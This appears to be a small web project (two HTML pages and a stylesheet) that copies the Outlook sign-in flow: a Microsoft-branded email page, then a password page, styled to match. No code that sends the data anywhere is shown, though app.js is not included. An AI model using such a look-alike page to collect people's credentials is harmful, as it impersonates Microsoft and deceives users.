
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css"
    />
    <link
      rel="shortcut icon"
      href="/image/png-clipart-windows-logo-microsoft-windows-scalable-graphics-logo-computer-file-microsoft-logo-icon-angle-text.png"
      type="image/x-icon"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/Css/style.css" class="css" />
    <title>Sign in to Outlook</title>
  </head>
  <body>
    <div class="details">
      <img src="/image/cast.png" alt="cast" class="cast" />

      <div class="formDetails">
        <form class="detailsform" id="emailform">
          <img src="/image/assets.svg" alt="logocam" class="imgLogo" />
          <div class="informTag">
            <label class="labeltag">Sign in <br />to continue to Outlook</label>
            <input
              type="email"
              placeholder="Email, phond, or Skype"
              id="email"
              value=""
              name="email"
              required
            />
          </div>
          <span>No account? <a href="/">Create one!</a></span>
          <div class="btnsection">
            <div></div>
            <button class="nextbtn" type="submit">Next</button>
          </div>
        </form>

        <div class="detailsform1">
          <div>
            <img
              src="/image/signin_options_4e48046ce74f4b89d450.svg"
              alt="keycam"
              class="keycam"
            />
            <a class="linktag" href="/">Sign-in options</a>
          </div>
        </div>
      </div>
    </div>

    <script src="app.js"></script>
  </body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css"
    />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/Css/style.css" class="css" />
    <title>Sign in to Outlook</title>
  </head>
  <body>
    <div class="details">
      <div>
        <img src="/image/cast.png" alt="cast" class="cast" />
      </div>
      <div class="formDetails">
        <form class="passwordDetails">
          <img src="/image/assets.svg" alt="logocam" class="imgLogo" />
          <p>
            <a href="/index.html">
              <i class="bi bi-arrow-left"></i><span id="userEmail"></span
            ></a>
          </p>
          <p style="font-size: 20px">Enter Password</p>
          <input
            type="password"
            placeholder="Email, phond, or Skype"
            required
          />
          <span>No account? <a href="/">Create one!</a></span>
          <div class="btnsection">
            <div></div>
            <button class="nextbtn" type="submit">Submit</button>
          </div>
        </form>
      </div>
    </div>

    <script>
      // Retrieve email from local storage and display it
      const userEmail = localStorage.getItem("userEmail");
      document.getElementById("userEmail").textContent = userEmail;
    </script>
  </body>
</html>
</file>
<file: Css/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  background: linear-gradient(
    90deg,
    rgba(244, 227, 219, 1) 16%,
    rgba(231, 236, 229, 1) 31%,
    rgba(226, 236, 225, 1) 46%,
    rgba(244, 242, 221, 1) 59%,
    rgba(224, 234, 243, 1) 71%,
    rgba(229, 235, 225, 1) 89%
  );
}
.details {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100vh;
  flex-direction: column;
}
.detailsform {
  background: white;
  box-shadow: 1px 1px 1px 0px rgb(240, 235, 235);
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
  margin: 20px;
  padding: 40px;
  width: 440px;
  height: 350px;
  border-radius: 1px;
  transition: 0.5s ease-in;
  font-size: 0.9375rem;
  font-weight: 400;
  font-family: Segoe UI, -apple-system, Helvetica Neue, Lucida Grande, Roboto,
    Ebrima, Nirmala UI, Gadugi, Segoe Xbox Symbol, Segoe UI Symbol, Meiryo UI,
    Khmer UI, Tunga, Lao UI, Raavi, Iskoola Pota, Latha, Leelawadee,
    Microsoft YaHei UI, Microsoft JhengHei UI, Malgun Gothic, Estrangelo Edessa,
    Microsoft Himalaya, Microsoft New Tai Lue, Microsoft PhagsPa,
    Microsoft Tai Le, Microsoft Yi Baiti, Mongolian Baiti, MV Boli, Myanmar Text,
    Cambria Math;
}
.detailsform1 {
  background: white;
  box-shadow: 1px 1px 1px 1px rgb(240, 235, 235);
  display: flex;
  flex-direction: column;
  margin: 20px;
  padding: 20px;
  width: 440px;
  border-radius: 1px;
  transition: 0.5s ease-in;
  font-size: 0.9375rem;
  font-weight: 400;
}
.formDetails {
  box-sizing: border-box;
  line-height: 20px;
  transition: 0.5s ease-in-out;
}
.passwordDetails {
  background: white;
  box-shadow: 1px 1px 1px 0px rgb(240, 235, 235);
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  margin: 20px;
  padding: 40px;
  width: 440px;
  height: 390px;
  border-radius: 1px;
  transition: 0.5s ease-in;
  font-size: 0.9375rem;
  font-weight: 400;
  font-family: Segoe UI, -apple-system, Helvetica Neue, Lucida Grande, Roboto,
    Ebrima, Nirmala UI, Gadugi, Segoe Xbox Symbol, Segoe UI Symbol, Meiryo UI,
    Khmer UI, Tunga, Lao UI, Raavi, Iskoola Pota, Latha, Leelawadee,
    Microsoft YaHei UI, Microsoft JhengHei UI, Malgun Gothic, Estrangelo Edessa,
    Microsoft Himalaya, Microsoft New Tai Lue, Microsoft PhagsPa,
    Microsoft Tai Le, Microsoft Yi Baiti, Mongolian Baiti, MV Boli, Myanmar Text,
    Cambria Math;
}
.btnsection {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
img {
  width: 200px;
  text-align: center;
}
.imgLogo {
  width: 180px;
}
.labeltag {
  width: 100%;
}
.keycam {
  width: 16px;
  text-align: center;
}
.cast {
  width: 100px;
}
input {
  padding: 20px;
  width: 352px;
  height: 36px;
  border: none;
  border-bottom: 0.52px solid black;
  background: transparent;
  outline: none;
}
input::placeholder {
  padding: 0px;
  font-size: 15px;
  width: 100%;
}

.btn {
  padding: 5px 40px;
}
a {
  text-decoration: none;
  color: rgb(53, 53, 240);
}
.linktag {
  font-size: 20px;
  color: #000000;
}
.nextbtn {
  padding: 10px 40px;
  background-color: rgb(0, 93, 166);
  color: #fff;
  border: none;
  outline: none;
  cursor: pointer;
}
.nextbtn:hover {
  background: rgb(57, 126, 179);
}
</file>
